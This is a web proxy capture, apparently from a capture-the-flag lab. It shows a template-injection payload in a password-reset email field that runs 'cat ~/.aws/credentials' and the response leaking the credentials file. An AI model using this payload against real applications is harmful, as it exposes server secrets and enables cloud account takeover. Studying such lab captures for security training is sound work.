 Request
Response
Method
Text
Send
Text
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded
content-length: 46
Origin: https://10.10.11.113:8080
Connection: keep-alive
Referer: https://10.10.11.113:8080/forgot/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
email={{ .DebugCmd "cat ~/.aws/credentials" }}
Email</label>
Email Sent To: [default]
aws_access_key_id=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEhhY2t
pbmcgQ2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3BvcnRz
aws_secret_access_key=SXBwc2VjIFdhcyBIZXJlIC0tIFVsdGltYXRlIEh
hY2tpbmcgQ2hhbXBpb25zaGlwIC0gSGFja1RoZUJveCAtIEhhY2tpbmdFc3Bv
cnRz
<button class=
"btn btn-primary btn-lg btn-block" type="submit">Login</
button>
</form>
</div>
Find:
No matches
Time: 106 ms
Body Length: 1,757
Total Length: 1,942 bytes
Method
URL
Code
Reason
RTT
Size Resp. Body
Highest Alert
Note
Tags